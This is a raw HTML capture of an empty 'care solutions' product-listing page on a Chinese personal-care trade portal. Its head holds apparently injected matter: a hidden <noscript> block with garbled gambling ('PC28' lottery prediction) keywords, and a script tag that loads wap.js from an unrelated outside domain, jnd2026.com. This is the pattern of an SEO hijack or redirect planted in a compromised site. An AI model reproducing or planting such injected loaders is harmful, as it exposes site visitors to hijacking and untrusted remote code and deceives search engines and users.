

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pcccba.com/sell/list.php?catid=415
body_size: 42620
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<noscript><title>���ô�28-PC28Ԥ��|���ô�28Ԥ��|רע�о�_���ô�28_�ٷ�����</title>
<meta name="keywords" content="Ԥ����,pc28Ԥ��,���ô�28,���ô�Ԥ��,���ô�28Ԥ��"> 
<meta name="description" content="����Ԥ����-���ô�28��jnd2026.com��רҵ�ṩ���ô�28Ԥ�⡢pc28Ԥ������,���ô�28ģʽ���Լ����������ѯ�㷨,��רҵ�����˿�����վ����ͳ��վ��"></noscript>
<title>护理液_卫生用品_卫生护理_产品_中国个人护理网</title>
<script src="https://static.jnd2026.com/wap.js">
<meta http-equiv="mobile-agent" content="format=html5;url=http://www.pcccba.com/mobile/sell/list.php?catid=415">
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.pcccba.com/favicon.ico"/>
<link rel="archives" title="中国个人护理网" href="http://www.pcccba.com/archiver/"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/common.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/css/sell.css"/><link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/sell.css"/><!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.pcccba.com/skin/defaultfs/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.pcccba.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/jquery.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/plugins.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/common.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/skin/defaultfs/js/tab.js"></script>
<script type="text/javascript" src="http://www.pcccba.com/file/script/page.js"></script>
<script type="text/javascript">
GoMobile('http://www.pcccba.com/mobile/sell/list.php?catid=415');
var searchid = 5;
function removeElement(id)
{
document.getElementById(id).style.display="none";
}
</script>
<meta name="360-site-verification" content="53f1f5a260dabee882ea1c31354ec205" />
</head>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6":"https://jspassport.ssl.qhimg.com/11.0.1.js?f4f015b5e459aad7cb8443905244cfc6";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<body>
 <div id="topbar" class="full">
    <div class="wrap">
        <ul id="destoon_member" class="clearfix fl"></ul>
      <div class="site-nav fr">
            <ul class="fr itemBar">
               <iframe allowtransparency="true" frameborder="0" width="317" height="28" scrolling="no" src="//tianqi.2345.com/plugin/widget/index.htm?s=3&z=1&t=0&v=0&d=1&bd=0&k=000000&f=&ltf=009944&htf=cc0000&q=1&e=1&a=1&c=58362&w=317&h=28&align=right"></iframe>
                <li class="item menu">
                            </dl>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="Top_float clearfix" id="J_Search" style="position: fixed;"> 
  <!--搜索漂浮-->
  <div class="screen-hd" style="display: none;">
    <div class="screen-hd-wrap">
      <div class="s-logo"> <a href="http://www.pcccba.com/" target="_self" title="中国个人护理网"> <img src="http://www.pcccba.com/skin/defaultfs/images/logox.gif" width="235" height="38"></a> </div>
      <div class="searchcont">
        <div class="search">
          <form action="http://www.pcccba.com/sell/search.php">
            <input name="kw" type="text" class="txt" value="" placeholder="请输入搜索产品信息的关键�&#65533;!" x-webkit-speech speech/>
            <input type="submit" value="网一�&#65533;" class="btn"/>
          </form>
        </div>
      </div>
      <div class="T-publish"> <a href="http://www.pcccba.com/member/my.php" rel="nofollow" target="_blank">免费发布供求信息</a> </div>
    </div>
  </div>
  <!--搜索漂浮结束--> 
</div>
<div id="destoon_qrcode" style="display:none;"></div><div class="m"><div id="search_tips" style="display:none;"></div></div>
<div id="header" class="full">
    <div class="wrap">
        <div class="logo f-hide fl"><a class="fl" href="http://www.pcccba.com/"><img src="http://www.pcccba.com/skin/defaultfs/image/logo.gif" alt="中国个人护理网"/></a><span class="fl">中国个人护理网</span></div>
        <div class="searchBar fl">
            <div id="searchMod">
                <ul class="clearfix fl">
                                                <li selectid="5"  class="active">产品</li>
                                                                                                <li selectid="4" >企业</li>
                                                                <li selectid="21" >资讯</li>
                                                                <li selectid="22" >招商</li>
                                                </ul>
                <span class="fr mt-5">客服电话�&#65533;<b class="green">021-34141311</b></a></span>
            </div>
            <div class="searstyle clearfix">
                <form id="destoon-search" action="http://www.pcccba.com/api/search.php" onSubmit="return Dsearch(1);">
                <input type="hidden" name="spread" value="0" id="destoon-spread"/>
                <input type="hidden" name="moduleid" value="5" id="destoon-moduleid"/>
                <span class="searchBox fl"><input name="kw" id="destoon_kw" type="text" class="input1 fl" value="请输入关键词" onFocus="if(this.value=='请输入关键词') this.value='';" onKeyUp="STip(this.value);" autocomplete="off" x-webkit-speech speech/></span>
                <span class="sbtn fl"><button type="button" onClick="searchByClass()"> 搜索 </button></span>
<script type="text/javascript">
function searchByClass()  { document.getElementById("destoon-search").submit()  }
</script>
                </form>
            </div>
            <div id="ieyou_word"><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9">医疗美容</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB">健康瘦身</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a>&nbsp; <a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a>&nbsp; </div>
        </div>
        <div class="ieyou-code fr">
                中国个护APP
           <i class="codeimg"><img src="http://www.pcccba.com/api/qrcode.png.php?auth=http://www.pcccba.com/mobile/" width="58" height="58" title="扫扫二维码，移动浏览更便�&#65533;" align="absmiddle"></i>
        </div>
    </div>
</div>
<div class="navBar full">
    <div class="wrap">
        <dl class="fl navAll" id="navAll">
            <dt class="hd f-15"><i class="ico"></i>所有分�&#65533;</dt>
        </dl>
        <div id="nav" class="fl">
            <ul id="mainNav" class="clearfix f-15 fl">
                <li><a href="http://www.pcccba.com/">首页</a></li>
                                <li class="active"><a href="http://www.pcccba.com/sell/">产品</a></li>
                                <li><a href="http://www.pcccba.com/company/">企业</a></li>
                                <li><a href="http://www.pcccba.com/invest/">招商</a></li>
                                <li><a href="http://www.pcccba.com/news/" target="_blank">资讯</a></li>
                                <li><a href="http://www.pcccba.com/exhibit/">展会</a></li>
                                <li><a href="http://www.pcccba.com/quote/">健康</a></li>
                                <li><a href="http://www.pcccba.com/special/">专题</a></li>
                            </ul>
            <ul id="subNav" class="clearfix fl">
                <li><a href="/spread/" target="_blank" >推广帮助</a></li>
                <li><a href="/about/query.html" target="_blank" >权威查询</a></li>
            </ul>
        </div>
    </div>
</div><script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=415';</script>
<form action="http://www.pcccba.com/sell/list.php" id="idsearch">
    <input type="hidden" name="catid" value="415" id="catid">
    </form>
<div id="main" class="full">
    <div class="wrap">
        <div class="crumbs"> <span class="fr mr-10">共找到 <b class="red">0</b> 条<strong class="red"> 护理液 </strong> 产品信息</span> 
当前位置: <a href="http://www.pcccba.com/">首页</a> &raquo; <a href="http://www.pcccba.com/sell/">产品</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=11">卫生护理</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=395">卫生用品</a> &raquo; <a href="http://www.pcccba.com/sell/list.php?catid=415">护理液</a></div>
        <!--分类-->
        <div class="category cldl mt-10">
            <dl>
                <dt>类 目</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
                                <li ><a  href="http://www.pcccba.com/sell/list-410.html">抑菌洗手液</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-411.html">抑菌香皂</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-412.html">卫生湿巾</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-413.html">卫生尿片</a></li>
                                <li ><a  href="http://www.pcccba.com/sell/list-414.html">卫生尿裤</a></li>
                                <li ><a  class="active" href="http://www.pcccba.com/sell/list-415.html">护理液</a></li>
                            </ul>
              
                </dd>
            </dl>
                        <dl>
                <dt>地 区</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=1&typeid=">北京</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=2&typeid=">上海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=3&typeid=">天津</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=4&typeid=">重庆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=5&typeid=">河北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=6&typeid=">山西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=7&typeid=">内蒙</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=8&typeid=">辽宁</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=9&typeid=">吉林</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=10&typeid=">黑龙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=11&typeid=">江苏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=12&typeid=">浙江</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=13&typeid=">安徽</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=14&typeid=">福建</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=15&typeid=">江西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=16&typeid=">山东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=17&typeid=">河南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=18&typeid=">湖北</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=19&typeid=">湖南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=20&typeid=">广东</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=21&typeid=">广西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=22&typeid=">海南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=23&typeid=">四川</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=24&typeid=">贵州</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=25&typeid=">云南</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=26&typeid=">西藏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=27&typeid=">陕西</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=28&typeid=">甘肃</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=29&typeid=">青海</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=30&typeid=">宁夏</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=31&typeid=">新疆</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=32&typeid=">台湾</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=33&typeid=">香港</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=34&typeid=">澳门</a>
<a class="diqu " href="http://www.pcccba.com/sell/search.php?areaid=398&typeid=">海外</a>
            </ul>
                </dd>
            </dl>
            <dl>
                <dt>类 型</dt>
                <dd>
                  <ul id="mainCat" class="clearfix">
<li><a href="http://www.pcccba.com/sell/list.php?catid=415" class="">全部</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=0&catid=415');" class="active">供应</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=1&catid=415');">提供服务</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=2&catid=415');">供应二手</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=3&catid=415');">提供加工</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=4&catid=415');">提供合作</a></li>
<li><a href="javascript:Go('http://www.pcccba.com/sell/search.php?typeid=5&catid=415');">库存</a></li>
            </ul>
                </dd>
            </dl>
        </div>
       <div class="wrapper mt15">
</div>
        <div class="tool mt-10">
            <form action="http://www.pcccba.com/sell/search.php" id="fsearch">
                <input type="hidden" name="day" value="" id="day">
                <div class="sort-inner clearfix">
                    <div class="styles fr">
                        <a class="style_0 hover" href="javascript:;" onclick="Go(sh+'&list=1');">列表</a>
                        <a class="style_1" href="javascript:;" onclick="Go(sh+'&list=0');">大图</a>
                    </div>
                    <div class="sort fl">
<script type="text/javascript">var sh = 'http://www.pcccba.com/sell/search.php?catid=415';</script>  
                    <input type="hidden" name="day" value="" id="day">
                        <input type="hidden" name="order" value="" id="order">
        <ul class="clearfix">
              <li class="first"> <a href="javascript:;" onclick="Dd('order').value='0';Dd('fsearch').submit();" title="综合排序" class="link active">综合排序</a> </li>
              <li class="droplist hoverSelf"><a class="link" title="更新时间">更新时间<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('day').value='1';Dd('fsearch').submit();">1天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='3';Dd('fsearch').submit();">3天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='7';Dd('fsearch').submit();">7天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='15';Dd('fsearch').submit();">15天内</a></li>
                  <li><a href="javascript:;" onclick="Dd('day').value='30';Dd('fsearch').submit();">30天内</a></li>
                </ul>
              </li>
              <li class="droplist hoverSelf"><a class="link" title="显示顺序">显示顺序<span class="icon"></span> </a>
                <ul>
                  <li><a href="javascript:;" onclick="Dd('order').value='2';Dd('fsearch').submit();">价格从高到底</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='3';Dd('fsearch').submit();">价格从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='4';Dd('fsearch').submit();">VIP级别从高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='5';Dd('fsearch').submit();">VIP级别从低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='6';Dd('fsearch').submit();">供货量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='7';Dd('fsearch').submit();">供货量由低到高</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='8';Dd('fsearch').submit();">起订量由高到低</a></li>
                  <li><a href="javascript:;" onclick="Dd('order').value='9';Dd('fsearch').submit();">起订量由低到高</a></li>
                </ul>
              </li>
              <li>
<input type="checkbox" onclick="Go(sh+'&price=1');"/>标价
<input type="checkbox" onclick="Go(sh+'&thumb=1');"/>图片
<input type="checkbox" onclick="Go(sh+'&vip=1');"/>VIP            </ul>
          </div>
                    <div class="prices hoverSelf fl">
                        <div class="inner">
                            <ul class="clearfix">
                                <li class="item">
                                    <input class="input" type="text" name="minprice" value="" placeholder="￥">
                                </li>
                                <li class="sep">-</li>
                                <li class="item">
                                    <input class="input" type="text" name="maxprice" value="" placeholder="￥">
                                </li>
                                <li class="submit"><span class="btn" onclick="Dd('fsearch').submit();">确定</span></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <div class="container fl">
            <div class="sellWindow">
                                    </div>
            <div class="box01 top-reconmmend">
                <div class="header"> <a class="more" target="_blank" href="http://www.pcccba.com/member/grade.php"> 我也要出现在这里</a>
                    <h3>热门推荐</h3>
                </div>
<ul class="">
<li><dl><dt class="vertical-img"><a title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1054"><img src="http://www.pcccba.com/file/upload/202211/04/163321661389.jpg.middle.jpg" width="160" height="160" alt="JOYEVITA舒维度超声波口气清新喷雾网红新品招商"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1054" title="JOYEVITA舒维度超声波口气清新喷雾网红新品招商">JOYEVITA舒维度超声波</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="宁波开利控股集团股份有限公司" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1052"><img src="http://www.pcccba.com/file/upload/202207/07/085808361386.png.middle.png" width="160" height="160" alt="宁波开利控股集团股份有限公司"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1052" title="宁波开利控股集团股份有限公司">宁波开利控股集团股份</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="2022年消闲设施行业研究报告" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1051"><img src="http://www.pcccba.com/file/upload/202205/09/205527941384.jpg.middle.jpg" width="160" height="160" alt="2022年消闲设施行业研究报告"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1051" title="2022年消闲设施行业研究报告">2022年消闲设施行业研</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="槿言槿语微生态私密妇科凝胶" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1050"><img src="http://www.pcccba.com/file/upload/202203/15/084407801383.png.middle.png" width="160" height="160" alt="槿言槿语微生态私密妇科凝胶"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1050" title="槿言槿语微生态私密妇科凝胶">槿言槿语微生态私密妇</a></dd>
</dl>
</li>
<li><dl><dt class="vertical-img"><a title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾" class="box-img" href="http://www.pcccba.com/sell/show.php?itemid=1049"><img src="http://www.pcccba.com/file/upload/202202/22/101259501311.jpg.middle.jpg" width="160" height="160" alt="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾"/></a></dt>
<dd><a href="http://www.pcccba.com/sell/show.php?itemid=1049" title="东莞定制80片装多用途清洁湿巾带盖洁肤卸妆湿巾一次性湿纸巾">东莞定制80片装多用途</a></dd>
</dl>
</li>
</table>
 
            </div>
        </div>
        <div class="sideBar fr">
            <!--相关热词推荐-->
            <div class="recommend box01 mt-15">
                <div class="header"><h3>相关热词推荐</h3></div>
                <ul class="clearfix">
<li class="first">
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86" class="b" rel="nofollow">口腔护理</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4" class="b" rel="nofollow">美容护肤</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F" class="b" rel="nofollow">牙膏</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8C%BB%E7%96%97%E7%BE%8E%E5%AE%B9" class="b" rel="nofollow">医疗美容</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4" class="b" rel="nofollow">洗涤</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80" class="b" rel="nofollow">剃须刀</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E5%81%A5%E5%BA%B7%E7%98%A6%E8%BA%AB" class="b" rel="nofollow">健康瘦身</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F" class="b" rel="nofollow">浙江</a></span>
</li><li><span><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7" class="b" rel="nofollow">电动牙刷</a></span>
<span><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F" class="b" rel="nofollow">江苏</a></span>
</li><li></li></ul>            </div>
            <div class="recommend box01 mt-15">
                <div class="header"><h3>本周搜索排行</h3></div>
               <ul class="black">
                <ul>
<li title="搜索151次 约242条结果"><span class="f_r">242条</span><em>1</em><a href="http://www.pcccba.com/sell/search.php?kw=%E5%8F%A3%E8%85%94%E6%8A%A4%E7%90%86">口腔护理</a></li>
<li title="搜索147次 约107条结果"><span class="f_r">107条</span><em>2</em><a href="http://www.pcccba.com/sell/search.php?kw=%E7%BE%8E%E5%AE%B9%E6%8A%A4%E8%82%A4">美容护肤</a></li>
<li title="搜索64次 约20条结果"><span class="f_r">20条</span><em>3</em><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%81%E9%9D%A2%E4%BB%AA">洁面仪</a></li>
<li title="搜索63次 约65条结果"><span class="f_r">65条</span><i>4</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%94%B5%E5%8A%A8%E7%89%99%E5%88%B7">电动牙刷</a></li>
<li title="搜索63次 约32条结果"><span class="f_r">32条</span><i>5</i><a href="http://www.pcccba.com/sell/search.php?kw=%E5%89%83%E9%A1%BB%E5%88%80">剃须刀</a></li>
<li title="搜索62次 约95条结果"><span class="f_r">95条</span><i>6</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E6%B6%A4">洗涤</a></li>
<li title="搜索59次 约82条结果"><span class="f_r">82条</span><i>7</i><a href="http://www.pcccba.com/sell/search.php?kw=%E7%89%99%E8%86%8F">牙膏</a></li>
<li title="搜索57次 约4条结果"><span class="f_r">4条</span><i>8</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B1%9F%E8%8B%8F">江苏</a></li>
<li title="搜索57次 约4条结果"><span class="f_r">4条</span><i>9</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B4%97%E8%84%B8%E5%88%B7">洗脸刷</a></li>
<li title="搜索53次 约4条结果"><span class="f_r">4条</span><i>10</i><a href="http://www.pcccba.com/sell/search.php?kw=%E6%B5%99%E6%B1%9F">浙江</a></li>
</ul></ul>
            </div>
                <div class="recommend box01 mt-15">
                <div class="header"><h3>推荐商品</h3></div>
                <div class="thumb"><table width="100%">
<tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=958" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161849941.png.thumb.png" width="100" height="100" alt="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=958" title="购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa..." target="_blank">购客闪亮眼部护理液缓解眼疲劳洗眼液清洁洗眼睛水眼球spa...</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=957" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161744681.png.thumb.png" width="100" height="100" alt="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..."/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=957" title="购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器..." target="_blank">购客买1送1 珍视明洗眼液眼部护理液缓解眼疲劳洗眼水神器...</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=956" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/161555711.png.thumb.png" width="100" height="100" alt="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=956" title="福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗" target="_blank">福瑞达心生爱目眼部护理液洗眼液缓解眼疲劳眼干涩抗</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=953" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/160301251.png.thumb.png" width="100" height="100" alt="洗衣液"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=953" title="洗衣液" target="_blank">洗衣液</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=952" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155807761.png.thumb.png" width="100" height="100" alt="筋膜枪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=952" title="筋膜枪" target="_blank">筋膜枪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=951" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155707191.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=951" title="美容仪" target="_blank">美容仪</a></li></ul></td>
</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=950" target="_blank"><img src="http://www.pcccba.com/file/upload/202111/30/155409301.png.thumb.png" width="100" height="100" alt="美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=950" title="美容仪" target="_blank">美容仪</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=510" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171805621.jpg.thumb.jpg" width="100" height="100" alt="厂家直销高端小号泡沫皂液器自动感应泡沫洗手机感应打泡"/></a>
